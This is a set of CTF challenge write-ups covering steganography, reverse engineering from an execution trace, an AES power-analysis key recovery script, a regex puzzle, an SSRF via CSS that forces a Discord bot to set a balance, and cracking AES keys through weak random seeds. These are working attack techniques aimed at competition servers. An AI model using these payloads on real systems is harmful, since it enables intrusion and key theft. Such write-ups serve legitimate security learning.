2) changing it to a png `mv HIDDEN_INSIDE_2.jpg hidden2.png`3) did some more [research on steganography in PNGs](https://shanereilly.net/posts/basic_steganography_and_png_files/) and remembered zsteg4) `zsteg hidden2.png` imagedata .. file: Apple DiskCopy 4.2 image \006, 16711680 bytes, 0x10100 tag size, GCR CLV ssdd (400k), 0xff formatb1,r,lsb,xy .. text: "NarUTO_Is_hokaGE"b1,g,lsb,xy .. file: PNG image data, 534 x 66, 8-bit/color RGBA, non-interlacedb1,bgr,lsb,xy .. text: "G13Hd'I\t"b1,abgr,msb,xy .. file: PGP Secret Sub-key -b2,r,msb,xy .. text: "z@(Z}v-J"b3,bgr,msb,xy .. text: "F3BNF8qb"b3,rgba,lsb,xy .. text: "w7Swws{?"b3,abgr,msb,xy .. text: "gz&G|DGt&gr"b4,r,lsb,xy .. text: "c$UR%R$C#5D2%E#%C#\#$C$UU#EUU%DR'C3B5'CS"b4,r,msb,xy .. text: "\"Ll*\"bNd**"b4,g,lsb,xy .. text: "tDTEEE$dEDUTEDEUB$S%DDTT$ETVDFtVd$DD&BB"b4,g,msb,xy .. text: "*j\"b.j&$\"\"dBB \"\"\"\"\"D"b4,rgb,lsb,xy .. text: "X$eWTrV\"TGF"b4,bgr,lsb,xy .. text: "XRd'UtVRR'D"b4,rgba,lsb,xy .. text: "4o$o5o4oT"5) couple of interesting things here 1) the "naruto is hokage" message from hidden1 2) a hidden png file sized 534x66 3) PGP Secret sub-key?6) Extract the hidden image `zsteg -E b1,g,lsb,xy hidden2.png > new.png`7) open it up

**flag: SHELL{RayMONd_redDINTON_isNOt_iLLYA}** |
# Writeup for the Eat Sleep Trace Repeat:

The file provided for the challenge was a simple text file named `trace.txt`
Then I had the same reaction every reverse engineers would have when they see a txt file instead of a binary.
Still I proceeded to see the contents of the text file.
It was filled with `asm`.
A part of the contents of the file are:-

Then I kinda looked at the numbering near the instructions these instructions all are not in order..And also my eye caught on something more the instructions are exactly in the order in which they are executed..
The first instruction in above image makes a `call to 0x401068` and then the next instruction is exactly the `0x401068 instruction`.
As I glanced on the text file ..Same set of instructions getting executed multiple times maybe there are some huge loops present....
I had really no idea to how to use work around to get the flags.
So I made a big brain frustating move `using the txt file to reconstruct the binary somehow`...
Guys I am telling you..This is always will be one of the decisions in my life that I would regret till the end of my days and I am little bit happy too as it one of the steps that lead me to the flag.
My first step to implement this idea was to write a python script to remove instructions being repeated and order these instructions in a ascending order.
So I wrote a python script called `unique.py` and pipe its output to file called `final.asm`.


But on sight seasoned veteran reverse engineers and asm programmers will know on sight that the above asm cannote be compiled to binary.
So I had to make a copy named `final2.asm`..Because I need to look on the original instructions and even if I make some mistakes..
The file called `final2.asm` is going to be the reconstructed binary where the `final.asm` is going to be the file I am going to use it for some lookups..
But there were some problems like creating .data and .bss section for binary..
Because the unintialized data which goes in .bss and and some initialized data which goes in .data section are not in perfect place..

There is a problem from the asm extracted the read contents and the place where some binary stores some values from the result of first loop falls before .data section..(.data comes after .bss)
But we all know in general that in ELF binaries .bss comes after .data section..
The above first image prints enter password which is below the place where there are some values stored after the first loop executes which can be seen in third image and also below the place where the user input also stored this can be seen in second image and in the fourth image some data to print after some validation.
How I found it is enter password for the first write is the challenge description and the second input could be search complete..
But during the time of CTF.. I totally forgot about the search complete string instead in my `final2.asm` you will find a huge array of nulls
Just not to over complicate more I went on to a huge .data section with nulls at the beginning and then the string enter password at the middle and then some nulls again as I had no idea that time that the string search complete will be there instead of that I placed huge number of nulls..
Then I had to create function labels and jump point labels for the `call insctructions` and `jmp instructions`.
And finally pray to god that no more errors should appear while compiling the asm to binary..

Voila!!We have successfully created the binary after so many hardships..We see no errors on the above image..The strace shows that our binary works perfectly..
The final write prints 16 nulls to stdout which is fine because I already told about the search complete string I missed which is replaced there with some nulls..
Okk let's pop up our gdb..And start reversing this binary..
The first loops executes and puts the data calculated into our null initialized .data section.

The above image is from file `final2.asm` which consists of the loop instructions that perform some byte operations and stores in the .data from 0x402008to 0x4027f8.

These are the values from the byte operations the next loop kinda iterates our input to the values from the byte operations and there is nothing more..
If the compared input is same with the value from the byte operations it stores the value in the memory using the instruction `mov byte [rsi+0x40286c], al`
After scratching my head for a long time ..Suddenly like a bolt from the blue an idea suddenly struck in my mind..
The idea that struck in my mind is they give a trace right..There should be a person who could have entered the password and that trace of instructions of how the value compared must have been present here.
The plan is to know the amount of how many times in the second loop a single input character is getting compared with.. Because in this way the instructions after the compare will be the breaking point and the compare instruction will determine the number of times before the breaking instruction hits ..In this case the breaking instruction here is `dec rdx`.

So I wrote a python program `tracer.py` to parse the `trace.txt` to print the number of times for single character..



Just for start in python program I gave the loop ending as 60 characters..But the flag only has 49 characters after 49 characters others are bogus..
By this `tracer.py` I found out the number of times the compare instructions takes place before the `dec rdx`.So the next work is to find the characters from 0x402008+number_of_times_compare_took_place
I could have automated this ..But I went for a dumb idea which is this..

After doing this repeatedly for 49 characters we end up with the flag:-
## zh3r0{d1d_y0u_enjoyed_r3v3rs1ng_w1th0ut_b1n4ry_?}
|
# Eat Sleep Trace Repeat (RE)## Description
```$ ./challenter password: zh3r0{xxxxxx...}search complete$ # :)```
## Files- [trace.txt](public/trace.txt)
Try to run `cat` but there are many lines of assembly and some are repeated, it has 181888 lines
```bashcat trace.txt 0x401000 : call 0x4010680x401068 : mov eax, 0x10x40106d : mov rdi, rax0x401070 : lea rsi, ptr [0x4028d0]0x401078 : mov edx, 0x100x40107d : syscall 0x40107f : call 0x4010050x401005 : push rbp0x401006 : mov rbp, rsp0x401009 : xor rax, rax......0x4010c2 : cmp rax, 0xffffffffffffffff0x4010c6 : jz 0x4010fa0x4010c8 : mov byte ptr [rsi+0x40286c], al0x4010ce : inc rsi0x4010d1 : cmp sil, 0x640x4010d5 : jnz 0x4010b60x4010d7 : mov eax, 0x10x4010dc : mov rdi, rax0x4010df : lea rsi, ptr [0x4028e1]0x4010e7 : mov edx, 0x100x4010ec : syscall 0x4010ee : mov eax, 0x3c0x4010f3 : mov edi, 0x00x4010f8 : syscall
wc -l trace.txt 181888 trace.txt
```So it decided to run `sort` and `uniq` to sort and filter out the repeated one:```bashsort trace.txt | uniq > asm.txt```Then we got this clean assembly code:```asm0x401000 : call 0x4010680x401005 : push rbp0x401006 : mov rbp, rsp0x401009 : xor rax, rax0x40100c : xor rdi, rdi0x40100f : lea rsi, ptr [0x402808]0x401017 : mov edx, 0x640x40101c : syscall 0x40101e : mov rsp, rbp0x401021 : pop rbp0x401022 : ret 0x401023 : mov rcx, qword ptr [0x402000]0x40102b : mov rdx, rcx0x40102e : shr rdx, 0xc0x401032 : xor rcx, rdx0x401035 : mov rdx, rcx0x401038 : shl rdx, 0x190x40103c : xor rcx, rdx0x40103f : mov rdx, rcx0x401042 : shr rdx, 0x1b0x401046 : xor rcx, rdx0x401049 : mov rax, 0x2545f4914f6cdd1d0x401053 : mul rcx0x401056 : mov qword ptr [0x402000], rcx0x40105e : ret 0x40105f : mov qword ptr [0x402000], rdi0x401067 : ret 0x401068 : mov eax, 0x10x40106d : mov rdi, rax0x401070 : lea rsi, ptr [0x4028d0]0x401078 : mov edx, 0x100x40107d : syscall 0x40107f : call 0x4010050x401084 : mov edi, 0x414243440x401089 : call 0x40105f0x40108e : mov ecx, 0x8000x401093 : xor r15, r150x401096 : test rcx, rcx0x401099 : jz 0x4010b10x40109b : push rcx0x40109c : call 0x4010230x4010a1 : pop rcx0x4010a2 : mov byte ptr [r15+0x402008], al0x4010a9 : inc r150x4010ac : dec rcx0x4010af : jmp 0x4010960x4010b1 : mov esi, 0x00x4010b6 : mov dil, byte ptr [rsi+0x402808]0x4010bd : call 0x4011060x4010c2 : cmp rax, 0xffffffffffffffff0x4010c6 : jz 0x4010fa0x4010c8 : mov byte ptr [rsi+0x40286c], al0x4010ce : inc rsi0x4010d1 : cmp sil, 0x640x4010d5 : jnz 0x4010b60x4010d7 : mov eax, 0x10x4010dc : mov rdi, rax0x4010df : lea rsi, ptr [0x4028e1]0x4010e7 : mov edx, 0x100x4010ec : syscall 0x4010ee : mov eax, 0x3c0x4010f3 : mov edi, 0x00x4010f8 : syscall 0x401106 : push rbp0x401107 : mov rbp, rsp0x40110a : mov rbx, rdi0x40110d : xor rdx, rdx0x401110 : mov al, byte ptr [rdx+0x402008]0x401116 : inc rdx0x401119 : cmp rdx, 0x7ff0x401120 : jz 0x4011310x401122 : cmp al, bl0x401124 : jnz 0x4011100x401126 : dec rdx0x401129 : mov rax, rdx0x40112c : mov rsp, rbp0x40112f : pop rbp0x401130 : ret ```Then I decided to analyse it manually
It look me some hours to analyse this assembly
Here is the summary of this program flow in Python:```pyprint("enter password: ") # print the string at 0x4028d0read(0,0x402808,0x64) # get input from user and store in 0x402808array = []a = 0x41424344 # Calculate some weird number and store in arrayfor i in range(0x800): b = a >> 0xc a = a ^ b b = a b = b << 0x19 a = a ^ b b = a b = b >> 0x1b a = a ^ b c = a * 0x2545f4914f6cdd1d array.append(c & 0xff)
def find(c): for a in array: if a == c: return array.index(a) return False
index = [] # Find the index of input in the array and store for c in 0x402808: # in index (Search each character in our input) result = find(c) if result: index.append(array.index(result)) else: print("search failed") returnprint("search complete") # If all character are found search complete```After I finish analyse a stuck for awhile, because I don't know how to get the flag just using this code
The flag is in the array but the order seems random:
```pyarray = bytearray(0x800)a = 0x41424344for i in range(0x800): b = a >> 0xc a = a ^ b b = a b = (b << 0x19) & 0xffffffffffffffff a = a ^ b b = a b = b >> 0x1b a = a ^ b c = a * 0x2545f4914f6cdd1d array[i] = c & 0xff
print(array.find(b'z'))print(array.find(b'h'))print(array.find(b'3'))print(array.find(b'r'))print(array.find(b'0'))
```Result:```26127612921```
## SolvingAnd then I start to look at the `trace.txt`, and start to think how to get the flag using the trace file
Then I realize **it keep track of the index** when it found the input in the array, so we can solve this by just **counting the specific instruction**!!
When it increase the index is at 0x401116:```asm0x401116 : inc rdx```After it found the index it will return to 0x4010c2:```asm0x4010c2 : cmp rax, 0xffffffffffffffff```So I run `grep` command to help me get only these two instruction:```bashgrep "0x401116\|0x4010c2" trace.txt > result.txt```Then I used python to split the instruction 0x4010c2 and count the instruction 0x401116 to get the index:
```pytext = open("result.txt").read().split("0x4010c2 : cmp rax, 0xffffffffffffffff")index = []for t in text: index.append(t.count("0x401116"))```Then just get the flag using the index! *(index minus 1 because it increase before compare)*```pyflag = ''for i in index: flag += chr(array[i-1])print(flag)# zh3r0{d1d_y0u_enjoyed_r3v3rs1ng_w1th0ut_b1n4ry_?}```[Full python script](public/solve.py)
Awesome challenge! I think this was my favourite challenge of Zh3r0 CTF
## Flag```zh3r0{d1d_y0u_enjoyed_r3v3rs1ng_w1th0ut_b1n4ry_?}``` |
Brazilian Portuguese Write-Up: https://neptunian.medium.com/htb-ctf-cyber-apocalypse-2021-parte-3-xpath-injection-df343668110e
Solution on Video (simulated server): https://youtu.be/bq5pW0s9puQ |
This is a simulation of a Correlation Power Analysis attack.
The service allows us to encrypt any input, and leaks voltage measurements for the state right after the call to `sub_bytes` in the AES algorithm.
The attack itself is explained in depth [here](https://wiki.newae.com/Correlation_Power_Analysis). We just need to extract the first set of measurements (for the first iteration of AES) and ignore the rest.
We compare the actual measuremetns of the first round to the expected volatage of encrypting our inupt with each possible byte value of a key, and find the closest match.
```pythonfrom pwn import *import base64from scipy import spatialfrom Crypto.Cipher import AES
# export LANG=C.UTF-8
BLOCK_LEN = 16BITS_IN_BYTE = 8NUM_BYTE_VALUES = 2**BITS_IN_BYTE
VOLTAGE_MIN = 2.5VOLTAGE_MAX = 5
HAMMING_WEIGHT_MIN = 0HAMMING_WEIGHT_MAX = 8
def hamming_weight(x): return bin(x).count('1') def normalize(value, from_min, from_max, to_min, to_max): old_range = from_max - from_min new_range = to_max - to_min
return ((value - from_min) / old_range) * new_range + to_min
def weight_to_voltage(weight): return normalize(HAMMING_WEIGHT_MAX - weight, HAMMING_WEIGHT_MIN, HAMMING_WEIGHT_MAX, VOLTAGE_MIN, VOLTAGE_MAX) s_box = ( 0x63, 0x7C, 0x77, 0x7B, 0xF2, 0x6B, 0x6F, 0xC5, 0x30, 0x01, 0x67, 0x2B, 0xFE, 0xD7, 0xAB, 0x76, 0xCA, 0x82, 0xC9, 0x7D, 0xFA, 0x59, 0x47, 0xF0, 0xAD, 0xD4, 0xA2, 0xAF, 0x9C, 0xA4, 0x72, 0xC0, 0xB7, 0xFD, 0x93, 0x26, 0x36, 0x3F, 0xF7, 0xCC, 0x34, 0xA5, 0xE5, 0xF1, 0x71, 0xD8, 0x31, 0x15, 0x04, 0xC7, 0x23, 0xC3, 0x18, 0x96, 0x05, 0x9A, 0x07, 0x12, 0x80, 0xE2, 0xEB, 0x27, 0xB2, 0x75, 0x09, 0x83, 0x2C, 0x1A, 0x1B, 0x6E, 0x5A, 0xA0, 0x52, 0x3B, 0xD6, 0xB3, 0x29, 0xE3, 0x2F, 0x84, 0x53, 0xD1, 0x00, 0xED, 0x20, 0xFC, 0xB1, 0x5B, 0x6A, 0xCB, 0xBE, 0x39, 0x4A, 0x4C, 0x58, 0xCF, 0xD0, 0xEF, 0xAA, 0xFB, 0x43, 0x4D, 0x33, 0x85, 0x45, 0xF9, 0x02, 0x7F, 0x50, 0x3C, 0x9F, 0xA8, 0x51, 0xA3, 0x40, 0x8F, 0x92, 0x9D, 0x38, 0xF5, 0xBC, 0xB6, 0xDA, 0x21, 0x10, 0xFF, 0xF3, 0xD2, 0xCD, 0x0C, 0x13, 0xEC, 0x5F, 0x97, 0x44, 0x17, 0xC4, 0xA7, 0x7E, 0x3D, 0x64, 0x5D, 0x19, 0x73, 0x60, 0x81, 0x4F, 0xDC, 0x22, 0x2A, 0x90, 0x88, 0x46, 0xEE, 0xB8, 0x14, 0xDE, 0x5E, 0x0B, 0xDB, 0xE0, 0x32, 0x3A, 0x0A, 0x49, 0x06, 0x24, 0x5C, 0xC2, 0xD3, 0xAC, 0x62, 0x91, 0x95, 0xE4, 0x79, 0xE7, 0xC8, 0x37, 0x6D, 0x8D, 0xD5, 0x4E, 0xA9, 0x6C, 0x56, 0xF4, 0xEA, 0x65, 0x7A, 0xAE, 0x08, 0xBA, 0x78, 0x25, 0x2E, 0x1C, 0xA6, 0xB4, 0xC6, 0xE8, 0xDD, 0x74, 0x1F, 0x4B, 0xBD, 0x8B, 0x8A, 0x70, 0x3E, 0xB5, 0x66, 0x48, 0x03, 0xF6, 0x0E, 0x61, 0x35, 0x57, 0xB9, 0x86, 0xC1, 0x1D, 0x9E, 0xE1, 0xF8, 0x98, 0x11, 0x69, 0xD9, 0x8E, 0x94, 0x9B, 0x1E, 0x87, 0xE9, 0xCE, 0x55, 0x28, 0xDF, 0x8C, 0xA1, 0x89, 0x0D, 0xBF, 0xE6, 0x42, 0x68, 0x41, 0x99, 0x2D, 0x0F, 0xB0, 0x54, 0xBB, 0x16,)
expected_volt_per_key_byte = [[0 for x in range(NUM_BYTE_VALUES)] for y in range(NUM_BYTE_VALUES)]
with log.progress("Calculating expected voltage per key byte") as p: for key_byte_value in range(NUM_BYTE_VALUES): for plaintext_byte_value in range(NUM_BYTE_VALUES): #p.status(f"Key byte: {key_byte_value}, plaintext byte: {plaintext_byte_value}") value = s_box[key_byte_value ^ plaintext_byte_value] weight = hamming_weight(value) voltage = weight_to_voltage(weight) expected_volt_per_key_byte[key_byte_value][plaintext_byte_value] = voltage
actual_volt_per_key_index = [[] for _ in range(BLOCK_LEN)]
r = remote("project_power.ichsa.ctf.today", 8012)
r.recvuntil("The following base64-encoded ciphertext is encrypted with aes-128-ecb:\n")encrypted_flag = r.recvlineS(keepends = False)
log.info(f"Encrypted flag: {encrypted_flag}")
with log.progress("Reading measurements") as p: for byte_val in range(NUM_BYTE_VALUES): p.status(f"Byte value {byte_val}") to_encrypt = bytes([byte_val] * BLOCK_LEN) r.sendlineafter("Enter base64-encoded input to be encrypted: ", base64.b64encode(to_encrypt)) first_round_measurements = map(float, r.recvlineS(keepends=False).strip("[]").split(", ")) for key_index, measurement in enumerate(first_round_measurements): actual_volt_per_key_index[key_index].append(measurement)
# Ignore remaining measurements
key = b""
with log.progress("Reconstructing key") as p: tree = spatial.KDTree(expected_volt_per_key_byte) for i, actual_volt_vector in enumerate(actual_volt_per_key_index): p.status(f"Recovering character #{i}") res = tree.query(actual_volt_vector) key += bytes([res[1]])
log.success(f"Key: {key}")
unpad = lambda s: s[:-ord(s[len(s) - 1:])]flag = unpad(AES.new(key, AES.MODE_ECB).decrypt(base64.b64decode(encrypted_flag))).decode('ascii')log.success(f"Flag: {flag}")assert(flag == "ICHSA_CTF{Wh0_n3eds_c0mpliC4t3d_m4th_Wh3n_u_HaVe_CPA}")```
|
[All WriteUps for this CTF here](https://github.com/ipv6-feet-under/WriteUps-S.H.E.L.L.CTF21): https://github.com/ipv6-feet-under/WriteUps-S.H.E.L.L.CTF21# Hidden Inside 3
```Brad wanted to send a msg to Raj but he wanted to hide it from his wife? Can you help Raj decode it?Note : Wrap the flag in 'SHELL{' & '}'.
View Hint: Brad sought for help from his friend Allan Latham, and he received a software for it in Jan 1999```
So we are given a .jpg and need to get information out of it.Searching for the hint we found a page with a tool: http://io.acad.athabascau.ca/~grizzlie/Comp607/programs.htm
Note that this is eazier to solve on windows.
Using the tool we get the flag:
 |
# DiscoveryWe are given a URL: hxxp://remote2.thcon.party:10000/ It accepts a single input and "login".
# Step 1An error message is returned Error! The password must match the regex /thc/.
> `thc`
When providing it, we have kind of a load bar showing us we progressed.
# Step 2Error! The password must match the regex /\d{4}/.
We need to support thc AND 4 digits.
> `thc1234`
# Step 3Error! The password must match the regex /^\/\^/.
We must start with /^
> `/^thc1234`
# Step 4Error! The password must match the regex /[?-?]/.
We must provide an emoji. (Replaced by ? in ctftime)
> `/^thc1234?`
# Step 5Error! The password must match the regex /£.€.$/.
We need to finish by £.€.The "dot" being any character
> `/^thc1234£?€.`
# Step 6Error! The password must match the regex /^(...).+\1/.
The first 3 characters must be repeated at some point.
> `/^thc1234/^t£?€.`
# Step 7Error! The password must match the regex /(?=[lo][ve])[co][de]/.
?= is a condition, not something that adds characters. What it does is to check the following characters and they have to validate the regex `[lo][ve]`. Considering that the 2 following characters validates `[co][de]` there is a single choice: oe (intersection of "lo" and "co", "ve" and "de").
> `/^thc1234oe/^t£?€.`
# Step 8Error! The password must match the regex /(?1)(reg|ex|are|hard)(?=\1)..(?<=r.{6})\1/.
We have to choose (reg|ex|are|hard). Once chosen, we will retrieve the same thing in \1 Trying the different options, we find that regexexex works fine.
> `/^thc1234oeregexexex/^t£?€.`
# Step 9Error! The password must match the regex /(?<=[help])(x(?(?=-..-)(-->)|(<-)))(?(2)\2|\1)->o/.
We want something starting with x, which is preceded by `[help]`. So we need x<-x<-->o preceded by `[help]`. Let's add it ourselves.
> `/^thc1234oeregexexex<-x<-->o/^t£?€.`
# Step 10Error! The password must match the regex/^.{36}$/.
We are 35 characters long, let's add anything
> `/^thc1234oeregexexex<-x<-->oa/^t£?€.`
# Step 11Error! The password must be a valid regex.
The last character will need to be a /> `/^thc1234oeregexexex<-x<-->oa/^t£?€/`
Then in the middle of it we already have a /, so we must escape it. We can do so with the same number of characters by remove the random char we just added in the last step. > `/^thc1234oeregexexex<-x<-->o\/^t£?€/`
# Step 12Error! The password must match the regex /^thc1234oeregexexex<-x<-->o\/^t£?€/.
Our regex (aka password) should be able to match itself. We need to think of a way to validate the previous conditions, while winning a character at least if we want to be able to do something.
We end up with: (the a is a random character) > `/^r\/^regexexex<-x<-->oethc1234a£?€/`
We can they leverage a "or" using a pipe > `/^r\/^regexexex<-x<-->oethc1234|£?€/`
That way we validate any String containing `£?€/`, which is the case of our own regex.
```Successfully logged in! The flag is THCon21{emojipizza-emojibiere}``` |
# Casino
Can you make $1000 off Casino#4970 on our Discord server? (say `$help` to view commands)
Attachments: `casino.zip`
## Solution
Exploit: SSRF to `/set_balance` endpoint using CSS
The web server trusts input from the Discord bot:```javascriptfunction internal (req, res, next) { if ( req.socket.remoteAddress === '172.16.0.11' || req.socket.remoteAddress === '::ffff:172.16.0.11' ) { return next() }
return res.status(403).end()}```
The Discord bot visits `/badge` and screenshots it when we do the `!badge`command. It also allows us to add arbitrary CSS, though angle brackets are escaped:```javascriptconst css = (req.query.css || '').replace(/</g, '<').replace(/>/g, '>')```
We can't escape from the `<style>` tag, but we can still make GET requests using:```cssbackground-image: url(http://malicious)```
Also the challenge author is an idiot and `/set_balance` is conveniently a GETendpoint. So all we have to do is send this message```!badge `#badge { background-image: url(http://172.16.0.10:3000/set_balance?user=qxxxb%238938&balance=1000) }````
Then `!flag` to get `CCC{maybe_1_sh0uldv3d_us3d_P0ST_in5t3ad_of_G3T}` |
## Initial investigation
We are given the following source code.
challenge.py
```import osfrom numpy import randomfrom Crypto.Cipher import AESfrom Crypto.Util.Padding import padfrom secret import flag
def rand_32(): return int.from_bytes(os.urandom(4),'big')
flag = pad(flag,16)
for _ in range(2): # hate to do it twice, but i dont want people bruteforcing it random.seed(rand_32()) iv,key = random.bytes(16), random.bytes(16) cipher = AES.new(key,iv=iv,mode=AES.MODE_CBC) flag = iv+cipher.encrypt(flag)
print(flag.hex())```
The encrypted flag is configured as follows.
`IV2 + ENC2(Key2, IV2, IV1 + ENC1(Key1, IV1, flag))`
This value is the value returned when connecting with the `nc` command.
```$ nc crypto.zh3r0.cf 333344e0c3cf5f09c03add34bf3a14f5b282e5197fd9cab2e69ece4275d872700901336bf2fb8036322fe64b2c03bc85ae7f16be8faba04312c2260e884d0947d270d56ee34ceb93965b76b7da9090fe3f34faa0c0c8e0ed3fd28383fac3b0713416255c67c766beece3c387269b90acb2d4357528a7188691ee9ed7330ef119df24```
ENC1 and ENC2 are encrypted in AES CBC mode.
Key and IV are generated as follows.
```from numpy import random random.seed(rand_32()) iv,key = random.bytes(16), random.bytes(16)```
We wouldn't be able to guess `rand_32()` because `os.urandom(4)` is used.
## Guessing Key2, IV1, Key1
Of the following, the `IV2` is known.
`IV2 + ENC2(Key2, IV2, IV1 + ENC1(Key1, IV1, flag))`
I tried to guess `Key2`,` IV1`, and `Key1` using a vulnerability in the` random` module.However, I didn't know what algorithm NumPy's `random` module works with, so I couldn't solve it this way.
## Use of rainbow table
I considered how to generate a rainbow table and apply a large amount of ciphertext.While incrementing `seed_x` of `random.seed(seed_x)` from 0, generate the following rainbow table.
```randic = { iv_0: seed_0 iv_1: seed_1 iv_2: seed_2 ...}```
Since this method requires a lot of memory, I had to decide the number of rainbow tables in a trade-off with the execution environment while considering the amount of memory.The possible range of `seed_x` is 0 to `0xffffffff`, but in my environment I was able to generate a rainbow table of 0 to `0x03ffffff`.In other words, it became a 1/64 rainbow table of the whole.The following is the source code that creates a rainbow table, converts it to pickle, and saves it in a file.
```#!/usr/bin/env python3# -*- coding: utf-8 -*-
from numpy import randomimport timeimport pickle
randnum = 0x4000000# randnum = 0x1000000# randnum = 0x10000
def main(): randic = {} for s in range(randnum): if s & 0xfffff == 0: print('s: %d/%d' % (s, randnum)) random.seed(s) iv = random.bytes(8) if iv in randic: print('Conflict : %s, %d, %d' % (iv, s, randic[iv])) randic[iv] = s
with open('randic.pickle', 'wb') as f: pickle.dump(randic, f)
if __name__ == '__main__': main()```
Since there are two IVs in the ciphertext, the probability of hitting is `(1/64) * (1/64) = 1/4096`.I solved with the following source code.
```#!/usr/bin/env python3# -*- coding: utf-8 -*-
from socket import create_connectionimport socketimport binasciiimport picklefrom Crypto.Cipher import AESfrom numpy import random
SERVER = ('crypto.zh3r0.cf', 3333)RECV_SIZE = 8192
response = b''
def read_line(conn): global response while True: r = response.split(b'\n') if len(r) >= 2: response = response[len(r[0]) + 1:] return r[0] + b'\n' response += conn.recv(RECV_SIZE)
def read_size(conn, size): global response while True: if len(response) >= size: r = response[:size] response = response[size:] return r response += conn.recv(RECV_SIZE)
def read_until(conn, until): global response while True: r = response.split(until) if len(r) >= 2: response = response[len(r[0]) + len(until):] return r[0] + until response += conn.recv(RECV_SIZE)
def read_all(conn): global response try: response += conn.recv(RECV_SIZE, socket.MSG_DONTWAIT) except BlockingIOError: pass r = response response = b'' return r
def get_ct(conn): r = read_line(conn) # 9edbc671fb24a7b92007d49c46e886b7ce6eb96c65212a87539d08aaaf0473510bea9d781b570fbc47c4c2fec3caca821b0cdee8e3ef953b8c7c55e4dee386b904c068a5ca199a5d69ad794b733b4956314a45a305f03451c2dd0d27a9c42a429e37cfe4f1d590da32f3ab8ba78955e853e97e8c4488c27c0d89f81fa40a135e print(r.decode(), end='') ct = binascii.unhexlify(r[:-1]) return ct
def solve(randic): conn = create_connection(SERVER) ct = get_ct(conn) conn.shutdown(socket.SHUT_RDWR) conn.close() # conn = None print('disconnected')
iv = ct[:16] ct = ct[16:] if iv[:8] in randic: print('*************************************** First attack ***************************************') s = randic[iv[:8]] random.seed(s) iv, key = random.bytes(16), random.bytes(16) cipher = AES.new(key, iv=iv, mode=AES.MODE_CBC) ct = cipher.decrypt(ct) else: return
iv = ct[:16] ct = ct[16:] if iv[:8] in randic: print('*************************************** Second attack ***************************************') s = randic[iv[:8]] random.seed(s) iv, key = random.bytes(16), random.bytes(16) cipher = AES.new(key, iv=iv, mode=AES.MODE_CBC) ct = cipher.decrypt(ct) print(ct) exit() else: print('Unmatch second attack.') return
def main(): with open('randic.pickle', 'rb') as f: randic = pickle.load(f) t = 0 while True: print('Trial times:', t) solve(randic) t += 1
if __name__ == '__main__': main()```
The result is as follows.
```$ ./try4.py Trial times: 0cd079a8ba44355ef93db04c1d0d482e1fc03835069e1423aa0cb3fd93a51fb0a49da17a7602b7eb1f87a5de1d17cd517356cf8ad153310de398c87c27a7eacceb76a7ba6bdf4bde1338705044bd50f1a55fd9c45ea8013b25d1757e8ab4de00ee58b4cc0d83ddad4060a50908a9f39566a9aa43fc879972e31279c08c4009e72disconnected*************************************** First attack ***************************************Unmatch second attack.Trial times: 103a23468786703679a2540b82453af8e1f445ab63a8a9c6c58526b744b3c956641998dd9b30df089331ce0042ec98bae7f699c5181657223fcb7ff6ddeb22ef7d6d61c4332674f938d0dd6bfe297124fb26a68148a89f2a4cc257bd078262e2035a62bb727b4ce04c05840ad06f0e66fb9513ba96f86a09a56e57af4c009e7e4disconnectedTrial times: 2df0347ab2d0282d1f7f2fe8ef1a8fedd23bfeb235f1682dad4a56dbd7f5e2876f117f7a7754a91d05ad9d1819775308c1ecfc62ea8ef49450bdd9540e2f348b2000870dc525ebcc34cc6cb9eb1ff39fb079e142ba3e3664c07025aa5f4ee2df305f963f51f28cf1a0d82ab917fb9d8e92e0d83c7161a71bedeee9e22415fba16disconnected: (snip)Trial times: 298bf0b76f47a2618dc5315ea7e975fa020b4c7404a886c97d5e20920e44b6be81776f86878cbac7df38cb9ede0cb30e881f77f51fe2048960724d72598747710460f70383870db023728aa3e1bcef3a8b0d2f48f545ad19a185dae2954d28329ca7a106387335bd4591adbc53dc765a24dc0cae7713041940e1f6dee84b8f565eddisconnectedTrial times: 299f8de279aa539817c49903bda624a2deddba6805824afe60269e85fd87252424499f38ba422c384780b8a443a1f0c3f825c87386bfdc9a4c97fe610370c1d948235557b2bdd671dac1c5bb131bbcd5419c3af6e00566102c898a811abd81d3787467dae09c6968e42259d3b15e943296a2224624f9bf964f7e44449b597b0eef0disconnected*************************************** First attack ****************************************************************************** Second attack ***************************************b'zh3r0{wh0_th0ugh7_7h3_m3r53nn3_7w1573r_w45_5o_pr3d1c74bl3?c3rt41nly_n0t_m47454n0}\x0f\x0f\x0f\x0f\x0f\x0f\x0f\x0f\x0f\x0f\x0f\x0f\x0f\x0f\x0f'``` |
This is a fault injection attack.
The service allows us to encrypt any plaintext and recieve the ciphertext.
According to the description, every time we encrypt some input, a random bit in the key is zeroed.
Therefore, if we perform enough encryptions, eventually the ciphertext we'll get back will be one that was encrypted with a zeroed-out key.
So, we take a known input (e.g. "a"), and encrypt it until we get back a result that decrypts back to "a" using a zeroed key. We save all intermediate ciphertexts in a list.
Once we've arrived to a zero key, we start brute-forcing the key bit by bit. We go to the intermediate ciphertext we've received immediately before, and try to decrypt it with a key that has just one bit set. Once we get our known input, we continue to the one before that, and try all positions for the additional bit in the key until we get a match.
We continue until we've recovered the complete key.
```pythonfrom pwn import *from Crypto.Cipher import AESfrom Crypto.Util.Padding import unpadfrom Crypto.Util.number import bytes_to_long, long_to_bytesimport itertools
